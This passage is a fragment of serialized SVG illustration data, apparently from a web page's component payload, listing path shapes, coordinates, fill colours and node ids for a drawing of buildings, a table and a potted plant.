Z\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-71\",\"node-id\":\"76\",\"stroke\":\"none\",\"target-height\":\"95.2334\",\"target-width\":\"81.094055\",\"target-x\":\"146.63629\",\"target-y\":\"415.95663\"}],[\"$\",\"path\",null,{\"d\":\"M 146.64 394.68 L 408.77 394.68 L 408.77 299.45 L 146.64 299.45 Z\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-72\",\"node-id\":\"77\",\"stroke\":\"none\",\"target-height\":\"95.2334\",\"target-width\":\"262.13336\",\"target-x\":\"146.63629\",\"target-y\":\"299.45096\"}],[\"$\",\"path\",null,{\"d\":\"M 146.64 394.68 L 227.73 394.68 L 227.73 299.45 L 146.64 299.45 Z\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-73\",\"node-id\":\"78\",\"stroke\":\"none\",\"target-height\":\"95.2334\",\"target-width\":\"81.094055\",\"target-x\":\"146.63629\",\"target-y\":\"299.45096\"}],[\"$\",\"path\",null,{\"d\":\"M 425.83 645.28 L 529.66 645.28 L 529.66 281.96 L 425.83 281.96 Z\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-74\",\"node-id\":\"79\",\"stroke\":\"none\",\"target-height\":\"363.3235\",\"target-width\":\"103.83597\",\"target-x\":\"425.82663\",\"target-y\":\"281.9585\"}],[\"$\",\"path\",null,{\"d\":\"M 419.65 281.96 L 127.49 281.96 L 125.48 281.77 L 123.65 281.27 L 121.95 280.46 L 120.41 279.37 L 119.10 278.06 L 118.01 276.52 L 117.20 274.82 L 116.70 272.99 L 116.52 270.99 L 419.65 270.99 L 419.65 281.96 Z\",\"fill\":\"#e1f4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-75\",\"node-id\":\"80\",\"stroke\":\"none\",\"target-height\":\"10.973236\",\"target-width\":\"303.1296\",\"target-x\":\"116.51696\",\"target-y\":\"270.98532\"}],[\"$\",\"path\",null,{\"d\":\"M 533.10 281.96 L 419.65 281.96 L 419.65 270.99 L 544.07 270.99 L 543.88 272.99 L 543.38 274.82 L 542.57 276.52 L 541.48 278.06 L 540.18 279.37 L 538.64 280.46 L 536.94 281.27 L 535.10 281.77 L 533.10 281.96\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-76\",\"node-id\":\"81\",\"stroke\":\"none\",\"target-height\":\"10.973236\",\"target-width\":\"124.422\",\"target-x\":\"419.64685\",\"target-y\":\"270.98532\"}],[\"$\",\"path\",null,{\"d\":\"M 129.58 287.14 L 425.83 287.14 L 425.83 282.11 L 129.58 282.11 Z\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-77\",\"node-id\":\"82\",\"stroke\":\"none\",\"target-height\":\"5.031555\",\"target-width\":\"296.24664\",\"target-x\":\"129.58\",\"target-y\":\"282.1069\"}],[\"$\",\"path\",null,{\"d\":\"M 183.50 627.70 L 197.58 627.70 L 197.58 573.88 L 183.50 573.88 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-78\",\"node-id\":\"83\",\"stroke\":\"none\",\"target-height\":\"53.818787\",\"target-width\":\"14.082275\",\"target-x\":\"183.5011\",\"target-y\":\"573.8769\"}],[\"$\",\"path\",null,{\"d\":\"M 169.42 627.70 L 183.50 627.70 L 183.50 573.88 L 169.42 573.88 Z\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-79\",\"node-id\":\"84\",\"stroke\":\"none\",\"target-height\":\"53.818787\",\"target-width\":\"14.082245\",\"target-x\":\"169.41885\",\"target-y\":\"573.8769\"}],[\"$\",\"path\",null,{\"d\":\"M 197.58 627.70 L 211.67 627.70 L 211.67 573.88 L 197.58 573.88 Z\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-80\",\"node-id\":\"85\",\"stroke\":\"none\",\"target-height\":\"53.818787\",\"target-width\":\"14.082947\",\"target-x\":\"197.58337\",\"target-y\":\"573.8769\"}],[\"$\",\"path\",null,{\"d\":\"M 248.77 627.70 L 211.67 627.70 L 211.67 573.88 L 248.77 573.88 L 250.18 574.16 L 251.31 574.93 L 252.07 576.06 L 252.36 577.47 L 252.36 624.11 L 252.07 625.51 L 251.31 626.64 L 250.18 627.41 L 248.77 627.70\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-81\",\"node-id\":\"86\",\"stroke\":\"none\",\"target-height\":\"53.818848\",\"target-width\":\"40.691193\",\"target-x\":\"211.66568\",\"target-y\":\"573.8771\"}],[\"$\",\"path\",null,{\"d\":\"M 217.70 587.05 L 246.33 587.05 L 246.33 581.72 L 217.70 581.72 Z\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-82\",\"node-id\":\"87\",\"stroke\":\"none\",\"target-height\":\"5.328369\",\"target-width\":\"28.631256\",\"target-x\":\"217.69559\",\"target-y\":\"581.7186\"}],[\"$\",\"path\",null,{\"d\":\"M 224.08 595.27 L 239.95 595.27 L 239.95 589.94 L 224.08 589.94 Z\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-83\",\"node-id\":\"88\",\"stroke\":\"none\",\"target-height\":\"5.32843\",\"target-width\":\"15.872284\",\"target-x\":\"224.07541\",\"target-y\":\"589.93976\"}],[\"$\",\"path\",null,{\"d\":\"M 166.28 270.99 L 226.96 270.99 L 226.96 228.42 L 166.28 228.42 Z\",\"fill\":\"#e8f6ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-84\",\"node-id\":\"89\",\"stroke\":\"none\",\"target-height\":\"42.568344\",\"target-width\":\"60.678833\",\"target-x\":\"166.27686\",\"target-y\":\"228.41692\"}],[\"$\",\"path\",null,{\"d\":\"M 226.96 270.99 L 271.69 270.99 L 271.69 228.42 L 226.96 228.42 Z\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-85\",\"node-id\":\"90\",\"stroke\":\"none\",\"target-height\":\"42.568344\",\"target-width\":\"44.73166\",\"target-x\":\"226.95639\",\"target-y\":\"228.41692\"}],[\"$\",\"path\",null,{\"d\":\"M 215.04 249.70 L 178.75 249.70 L 179.01 247.87 L 179.66 246.30 L 180.72 244.93 L 182.09 243.87 L 183.66 243.21 L 185.49 242.95 L 208.30 242.95 L 210.13 243.21 L 211.70 243.87 L 213.07 244.93 L 214.13 246.30 L 214.78 247.87 L 215.04 249.70\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-86\",\"node-id\":\"91\",\"stroke\":\"none\",\"target-height\":\"6.7474823\",\"target-width\":\"36.294495\",\"target-x\":\"178.7488\",\"target-y\":\"242.95354\"}],[\"$\",\"path\",null,{\"d\":\"M 242.07 270.99 L 302.75 270.99 L 302.75 228.42 L 242.07 228.42 Z\",\"fill\":\"#e8f6ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-87\",\"node-id\":\"92\",\"stroke\":\"none\",\"target-height\":\"42.568344\",\"target-width\":\"60.678802\",\"target-x\":\"242.06802\",\"target-y\":\"228.41692\"}],[\"$\",\"path\",null,{\"d\":\"M 302.75 270.99 L 347.48 270.99 L 347.48 228.42 L 302.75 228.42 Z\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-88\",\"node-id\":\"93\",\"stroke\":\"none\",\"target-height\":\"42.568344\",\"target-width\":\"44.73169\",\"target-x\":\"302.74683\",\"target-y\":\"228.41692\"}],[\"$\",\"path\",null,{\"d\":\"M 290.83 249.70 L 254.54 249.70 L 254.80 247.87 L 255.45 246.30 L 256.52 244.93 L 257.88 243.87 L 259.45 243.21 L 261.28 242.95 L 284.09 242.95 L 285.92 243.21 L 287.49 243.87 L 288.86 244.93 L 289.92 246.30 L 290.57 247.87 L 290.83 249.70\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-89\",\"node-id\":\"94\",\"stroke\":\"none\",\"target-height\":\"6.7474823\",\"target-width\":\"36.294495\",\"target-x\":\"254.53967\",\"target-y\":\"242.95354\"}],[\"$\",\"path\",null,{\"d\":\"M 240.54 371.84 L 239.69 376.37 L 238.32 380.61 L 236.42 384.61 L 234.03 388.34 L 231.23 391.69 L 228.02 394.69 L 183.63 394.69 L 180.42 391.69 L 177.62 388.34 L 175.23 384.61 L 173.33 380.61 L 171.95 376.37 L 171.10 371.84 L 240.54 371.84 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-90\",\"node-id\":\"95\",\"stroke\":\"none\",\"target-height\":\"22.850952\",\"target-width\":\"69.4456\",\"target-x\":\"171.0988\",\"target-y\":\"371.83514\"}],[\"$\",\"path\",null,{\"d\":\"M 240.54 352.76 L 239.76 357.05 L 238.50 361.08 L 236.76 364.89 L 234.59 368.47 L 232.05 371.72 L 229.12 374.67 L 225.87 377.25 L 222.34 379.42 L 218.51 381.19 L 214.49 382.48 L 210.28 383.28 L 205.82 383.56 L 201.37 383.28 L 197.15 382.48 L 193.14 381.19 L 189.31 379.42 L 185.78 377.25 L 182.52 374.67 L 179.60 371.72 L 177.05 368.47 L 174.88 364.89 L 173.15 361.08 L 171.89 357.05 L 171.10 352.76 L 240.54 352.76 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-91\",\"node-id\":\"96\",\"stroke\":\"none\",\"target-height\":\"30.804718\",\"target-width\":\"69.44351\",\"target-x\":\"171.10089\",\"target-y\":\"352.7587\"}],[\"$\",\"path\",null,{\"d\":\"M 335.93 371.84 L 335.08 376.37 L 333.70 380.61 L 331.80 384.61 L 329.41 388.34 L 326.62 391.69 L 323.40 394.69 L 279.02 394.69 L 275.80 391.69 L 273.01 388.34 L 270.62 384.61 L 268.72 380.61 L 267.34 376.37 L 266.48 371.84 L 335.93 371.84 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-92\",\"node-id\":\"97\",\"stroke\":\"none\",\"target-height\":\"22.850952\",\"target-width\":\"69.44562\",\"target-x\":\"266.48334\",\"target-y\":\"371.83514\"}],[\"$\",\"path\",null,{\"d\":\"M 335.93 352.76 L 335.14 357.05 L 333.88 361.08 L 332.15 364.89 L 329.97 368.47 L 327.43 371.72 L 324.50 374.67 L 321.25 377.25 L 317.72 379.42 L 313.89 381.19 L 309.88 382.48 L 305.66 383.28 L 301.21 383.56 L 296.75 383.28 L 292.54 382.48 L 288.52 381.19 L 284.69 379.42 L 281.16 377.25 L 277.91 374.67 L 274.98 371.72 L 272.44 368.47 L 270.27 364.89 L 268.53 361.08 L 267.27 357.05 L 266.49 352.76 L 335.93 352.76 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-93\",\"node-id\":\"98\",\"stroke\":\"none\",\"target-height\":\"30.804718\",\"target-width\":\"69.44351\",\"target-x\":\"266.48544\",\"target-y\":\"352.7587\"}],[\"$\",\"path\",null,{\"d\":\"M 202.13 475.74 L 201.86 485.78 L 201.11 494.94 L 199.86 503.72 L 198.29 511.19 L 173.13 511.19 L 171.56 503.72 L 170.32 494.94 L 169.56 485.78 L 169.29 475.74\",\"fill\":\"#e8f6ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-94\",\"node-id\":\"99\",\"stroke\":\"none\",\"target-height\":\"35.445618\",\"target-width\":\"32.832718\",\"target-x\":\"169.2938\",\"target-y\":\"475.7447\"}],[\"$\",\"path\",null,{\"d\":\"M 200.88 481.68 L 202.73 482.23 L 204.37 483.04 L 205.82 484.12 L 207.06 485.43 L 208.05 486.91 L 208.79 488.56 L 209.24 490.31 L 209.37 492.13 L 209.17 494.05 L 208.62 495.90 L 207.81 497.54 L 206.73 498.99 L 205.42 500.24 L 203.95 501.22 L 202.29 501.96 L 200.54 502.41 L 198.72 502.54 L 196.80 502.34\",\"fill\":\"none\",\"group-id\":\"1,2,3,5\",\"id\":\"Stroke-95\",\"node-id\":\"100\",\"stroke\":\"#e8f6ff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"5.6\",\"target-height\":\"20.860107\",\"target-width\":\"12.562302\",\"target-x\":\"196.80417\",\"target-y\":\"481.68042\"}],[\"$\",\"path\",null,{\"d\":\"M 252.51 475.74 L 252.24 485.78 L 251.49 494.94 L 250.25 503.72 L 248.67 511.19 L 223.52 511.19 L 221.94 503.72 L 220.70 494.94 L 219.95 485.78 L 219.68 475.74\",\"fill\":\"#e8f6ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-96\",\"node-id\":\"101\",\"stroke\":\"none\",\"target-height\":\"35.445618\",\"target-width\":\"32.832703\",\"target-x\":\"219.67755\",\"target-y\":\"475.7447\"}],[\"$\",\"path\",null,{\"d\":\"M 245.81 481.68 L 247.66 482.23 L 249.30 483.04 L 250.75 484.12 L 251.99 485.43 L 252.98 486.91 L 253.72 488.56 L 254.17 490.31 L 254.30 492.13 L 254.10 494.05 L 253.55 495.90 L 252.74 497.54 L 251.66 498.99 L 250.35 500.24 L 248.88 501.22 L 247.23 501.96 L 245.48 502.41 L 243.65 502.54 L 241.74 502.34\",\"fill\":\"none\",\"group-id\":\"1,2,3,5\",\"id\":\"Stroke-97\",\"node-id\":\"102\",\"stroke\":\"#e8f6ff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"5.6\",\"target-height\":\"20.860107\",\"target-width\":\"12.562317\",\"target-x\":\"241.73526\",\"target-y\":\"481.68042\"}],[\"$\",\"path\",null,{\"d\":\"M 357.21 475.74 L 356.94 485.78 L 356.19 494.94 L 354.95 503.72 L 353.37 511.19 L 328.22 511.19 L 326.64 503.72 L 325.40 494.94 L 324.65 485.78 L 324.38 475.74\",\"fill\":\"#e8f6ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-98\",\"node-id\":\"103\",\"stroke\":\"none\",\"target-height\":\"35.445618\",\"target-width\":\"32.832733\",\"target-x\":\"324.37784\",\"target-y\":\"475.7447\"}],[\"$\",\"path\",null,{\"d\":\"M 326.58 481.68 L 324.73 482.23 L 323.10 483.04 L 321.65 484.12 L 320.40 485.43 L 319.42 486.91 L 318.68 488.56 L 318.23 490.31 L 318.10 492.13 L 318.30 494.05 L 318.84 495.90 L 319.66 497.54 L 320.73 498.99 L 322.05 500.24 L 323.52 501.22 L 325.17 501.96 L 326.92 502.41 L 328.74 502.54 L 330.66 502.34\",\"fill\":\"none\",\"group-id\":\"1,2,3,5\",\"id\":\"Stroke-99\",\"node-id\":\"104\",\"stroke\":\"#e8f6ff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"5.6\",\"target-height\":\"20.860107\",\"target-width\":\"12.563019\",\"target-x\":\"318.09872\",\"target-y\":\"481.68042\"}]]}],[\"$\",\"g\",null,{\"node-id\":\"223\",\"children\":[[\"$\",\"path\",null,{\"d\":\"M 1232.57 677.11 L 7.00 677.11\",\"fill\":\"#e8f6ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,6\",\"id\":\"Fill-100\",\"node-id\":\"106\",\"stroke\":\"none\",\"target-height\":\"0\",\"target-width\":\"1225.5735\",\"target-x\":\"6.998023\",\"target-y\":\"677.1104\"}],[\"$\",\"path\",null,{\"d\":\"M 1232.57 677.11 L 7.00 677.11\",\"fill\":\"none\",\"group-id\":\"1,2,3,6\",\"id\":\"Stroke-101\",\"node-id\":\"107\",\"stroke\":\"#d6eeff\",\"stroke-linecap\":\"round\",\"stroke-width\":\"14\",\"target-height\":\"0\",\"target-width\":\"1225.5735\",\"target-x\":\"6.998023\",\"target-y\":\"677.1104\"}]]}]]}],[\"$\",\"g\",null,{\"node-id\":\"221\",\"children\":[[\"$\",\"path\",null,{\"d\":\"M 1131.06 765.93 L 1130.08 766.09 L 1121.12 766.44 L 1092.59 766.91 L 1047.45 767.34 L 987.67 767.72 L 915.22 768.03 L 832.06 768.26 L 740.17 768.41 L 641.50 768.46 L 542.84 768.41 L 450.94 768.26 L 367.78 768.03 L 295.33 767.72 L 235.55 767.34 L 190.41 766.92 L 161.89 766.44 L 152.92 766.09 L 151.94 765.93 L 152.92 765.77 L 161.89 765.42 L 190.41 764.94 L 235.55 764.51 L 295.33 764.14 L 367.78 763.83 L 450.94 763.60 L 542.84 763.45 L 641.50 763.40 L 740.17 763.45 L 832.06 763.60 L 915.22 763.83 L 987.67 764.14 L 1047.45 764.51 L 1092.59 764.94 L 1121.12 765.42 L 1130.08 765.77 L 1131.06 765.93\",\"fill\":\"#afb4c8\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-104\",\"node-id\":\"109\",\"stroke\":\"none\",\"target-height\":\"5.0616455\",\"target-width\":\"979.12555\",\"target-x\":\"151.93904\",\"target-y\":\"763.3989\"}],[\"$\",\"path\",null,{\"d\":\"M 248.92 548.14 L 965.92 548.14 L 965.92 524.30 L 248.92 524.30 Z\",\"fill\":\"#687378\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-106\",\"node-id\":\"110\",\"stroke\":\"none\",\"target-height\":\"23.839478\",\"target-width\":\"716.99994\",\"target-x\":\"248.9181\",\"target-y\":\"524.29785\"}],[\"$\",\"path\",null,{\"d\":\"M 965.92 548.14 L 1057.64 548.14 L 1057.64 524.30 L 965.92 524.30 Z\",\"fill\":\"#272636\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-108\",\"node-id\":\"111\",\"stroke\":\"none\",\"target-height\":\"23.839478\",\"target-width\":\"91.72357\",\"target-x\":\"965.918\",\"target-y\":\"524.29785\"}],[\"$\",\"path\",null,{\"d\":\"M 1040.88 765.24 L 1053.95 765.24 L 993.25 548.14 L 980.17 548.14 Z\",\"fill\":\"#272636\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-109\",\"node-id\":\"112\",\"stroke\":\"none\",\"target-height\":\"217.10034\",\"target-width\":\"73.78143\",\"target-x\":\"980.1702\",\"target-y\":\"548.1368\"}],[\"$\",\"path\",null,{\"d\":\"M 956.93 765.24 L 970.00 765.24 L 909.30 548.14 L 896.22 548.14 Z\",\"fill\":\"#687378\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-110\",\"node-id\":\"113\",\"stroke\":\"none\",\"target-height\":\"217.10034\",\"target-width\":\"73.78143\",\"target-x\":\"896.22125\",\"target-y\":\"548.1368\"}],[\"$\",\"path\",null,{\"d\":\"M 255.75 765.24 L 242.67 765.24 L 303.38 548.14 L 316.46 548.14 Z\",\"fill\":\"#687378\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-111\",\"node-id\":\"114\",\"stroke\":\"none\",\"target-height\":\"217.10034\",\"target-width\":\"73.7814\",\"target-x\":\"242.6738\",\"target-y\":\"548.1368\"}],[\"$\",\"path\",null,{\"d\":\"M 339.70 765.24 L 326.62 765.24 L 387.33 548.14 L 400.40 548.14 Z\",\"fill\":\"#272636\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-112\",\"node-id\":\"115\",\"stroke\":\"none\",\"target-height\":\"217.10034\",\"target-width\":\"73.78137\",\"target-x\":\"326.6228\",\"target-y\":\"548.1368\"}],[\"$\",\"path\",null,{\"d\":\"M 396.19 480.56 L 396.19 480.56 L 392.44 480.21 L 388.99 479.26 L 385.78 477.73 L 382.88 475.67 L 380.42 473.20 L 378.36 470.30 L 376.82 467.09 L 375.88 463.64 L 375.52 459.88 L 375.52 213.24 L 375.88 209.48 L 376.82 206.03 L 378.36 202.83 L 380.42 199.92 L 382.88 197.46 L 385.78 195.40 L 388.99 193.86 L 392.44 192.92 L 396.19 192.56 L 399.95 192.92 L 403.40 193.86 L 406.61 195.40 L 409.51 197.46 L 411.97 199.92 L 414.03 202.83 L 415.57 206.03 L 416.51 209.48 L 416.86 213.24 L 416.86 459.88 L 416.51 463.64 L 415.57 467.09 L 414.03 470.30 L 411.97 473.20 L 409.51 475.67 L 406.61 477.73 L 403.40 479.26 L 399.95 480.21 L 396.19 480.56\",\"fill\":\"#00a164\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-113\",\"node-id\":\"116\",\"stroke\":\"none\",\"target-height\":\"287.99997\",\"target-width\":\"41.341248\",\"target-x\":\"375.52295\",\"target-y\":\"192.56259\"}],[\"$\",\"path\",null,{\"d\":\"M 305.13 335.26 L 305.13 335.26 L 301.91 334.96 L 298.95 334.15 L 296.21 332.83 L 293.72 331.07 L 291.61 328.95 L 289.84 326.47 L 288.53 323.72 L 287.72 320.76 L 287.42 317.54 L 287.42 226.94 L 287.72 223.72 L 288.53 220.76 L 289.84 218.02 L 291.61 215.53 L 293.72 213.42 L 296.21 211.65 L 298.95 210.33 L 301.91 209.52 L 305.13 209.22 L 308.35 209.52 L 311.31 210.33 L 314.05 211.65 L 316.54 213.42 L 318.65 215.53 L 320.42 218.02 L 321.73 220.76 L 322.54 223.72 L 322.85 226.94 L 322.85 317.54 L 322.54 320.76 L 321.73 323.72 L 320.42 326.47 L 318.65 328.95 L 316.54 331.07 L 314.05 332.83 L 311.31 334.15 L 308.35 334.96 L 305.13 335.26\",\"fill\":\"#00a164\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-114\",\"node-id\":\"117\",\"stroke\":\"none\",\"target-height\":\"126.040924\",\"target-width\":\"35.429565\",\"target-x\":\"287.41696\",\"target-y\":\"209.22098\"}],[\"$\",\"path\",null,{\"d\":\"M 408.52 317.54 L 408.52 317.54 L 408.22 320.76 L 407.41 323.72 L 406.09 326.47 L 404.33 328.95 L 402.21 331.07 L 399.73 332.83 L 396.98 334.15 L 394.02 334.96 L 390.80 335.26 L 305.13 335.26 L 301.91 334.96 L 298.95 334.15 L 296.21 332.83 L 293.72 331.07 L 291.61 328.95 L 289.84 326.47 L 288.53 323.72 L 287.72 320.76 L 287.42 317.54 L 287.72 314.32 L 288.53 311.36 L 289.84 308.61 L 291.61 306.12 L 293.72 304.01 L 296.21 302.25 L 298.95 300.93 L 301.91 300.12 L 305.13 299.82 L 390.80 299.82 L 394.02 300.12 L 396.98 300.93 L 399.73 302.25 L 402.21 304.01 L 404.33 306.12 L 406.09 308.61 L 407.41 311.36 L 408.22 314.32 L 408.52 317.54\",\"fill\":\"#00a164\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-115\",\"node-id\":\"118\",\"stroke\":\"none\",\"target-height\":\"35.445618\",\"target-width\":\"121.102234\",\"target-x\":\"287.4167\",\"target-y\":\"299.81635\"}],[\"$\",\"path\",null,{\"d\":\"M 448.88 447.51 L 448.88 494.19 L 448.59 498.31 L 447.80 502.19 L 446.51 505.88 L 444.74 509.37 L 442.59 512.56 L 440.04 515.45 L 437.14 518.01 L 433.96 520.16 L 430.47 521.92 L 426.78 523.22 L 422.90 524.01 L 418.78 524.30 L 371.58 524.30 L 367.46 524.01 L 363.58 523.22 L 359.89 521.92 L 356.40 520.16 L 353.22 518.01 L 350.32 515.45 L 347.77 512.56 L 345.62 509.37 L 343.85 505.88 L 342.56 502.19 L 341.77 498.31 L 341.48 494.19 L 341.48 447.51 L 448.88 447.51 Z\",\"fill\":\"#285fd7\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,4\",\"id\":\"Fill-116\",\"node-id\":\"119\",\"stroke\":\"none\",\"target-height\":\"76.79303\",\"target-width\":\"107.40134\",\"target-x\":\"341.47998\",\"target-y\":\"447.50818\"}],[\"$\",\"path\",null,{\"d\":\"M 408.63 284.51 L 424.51 272.48\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-117\",\"node-id\":\"120\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"12.030334\",\"target-width\":\"15.879272\",\"target-x\":\"408.62787\",\"target-y\":\"272.48004\"}],[\"$\",\"path\",null,{\"d\":\"M 299.12 342.58 L 315.00 330.55\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-118\",\"node-id\":\"121\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"12.029663\",\"target-width\":\"15.879272\",\"target-x\":\"299.12418\",\"target-y\":\"330.5476\"}],[\"$\",\"path\",null,{\"d\":\"M 409.81 384.32 L 425.69 372.29\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-119\",\"node-id\":\"122\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"12.030334\",\"target-width\":\"15.879974\",\"target-x\":\"409.80978\",\"target-y\":\"372.28644\"}],[\"$\",\"path\",null,{\"d\":\"M 392.46 432.08 L 408.34 420.05\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-120\",\"node-id\":\"123\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"12.0303955\",\"target-width\":\"15.880005\",\"target-x\":\"392.4579\",\"target-y\":\"420.04852\"}],[\"$\",\"path\",null,{\"d\":\"M 384.52 237.69 L 372.81 223.45\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-121\",\"node-id\":\"124\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"14.237061\",\"target-width\":\"11.712128\",\"target-x\":\"372.8125\",\"target-y\":\"223.45068\"}],[\"$\",\"path\",null,{\"d\":\"M 351.50 305.51 L 339.79 291.28\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-122\",\"node-id\":\"125\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"14.237732\",\"target-width\":\"11.712128\",\"target-x\":\"339.78854\",\"target-y\":\"291.27502\"}],[\"$\",\"path\",null,{\"d\":\"M 381.38 414.62 L 369.67 400.38\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-123\",\"node-id\":\"126\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"14.237061\",\"target-width\":\"11.712128\",\"target-x\":\"369.6673\",\"target-y\":\"400.38403\"}],[\"$\",\"path\",null,{\"d\":\"M 406.53 210.66 L 419.69 197.96\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-124\",\"node-id\":\"127\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"12.696854\",\"target-width\":\"13.160675\",\"target-x\":\"406.52887\",\"target-y\":\"197.96008\"}],[\"$\",\"path\",null,{\"d\":\"M 315.04 269.60 L 328.20 256.90\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-125\",\"node-id\":\"128\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"12.696838\",\"target-width\":\"13.161346\",\"target-x\":\"315.03894\",\"target-y\":\"256.90173\"}],[\"$\",\"path\",null,{\"d\":\"M 393.82 283.74 L 379.15 274.69\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-126\",\"node-id\":\"129\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"9.045868\",\"target-width\":\"14.671478\",\"target-x\":\"379.1535\",\"target-y\":\"274.68994\"}],[\"$\",\"path\",null,{\"d\":\"M 383.16 354.21 L 365.23 347.07\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-127\",\"node-id\":\"130\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"7.1458435\",\"target-width\":\"17.928223\",\"target-x\":\"365.23038\",\"target-y\":\"347.06808\"}],[\"$\",\"path\",null,{\"d\":\"M 296.38 245.48 L 279.28 233.49\",\"fill\":\"none\",\"group-id\":\"1,2,4\",\"id\":\"Stroke-128\",\"node-id\":\"131\",\"stroke\":\"#23426f\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"3.5\",\"target-height\":\"11.989075\",\"target-width\":\"17.10318\",\"target-x\":\"279.27795\",\"target-y\":\"233.49054\"}],[\"$\",\"path\",null,{\"d\":\"M 399.23 251.74 L 412.00 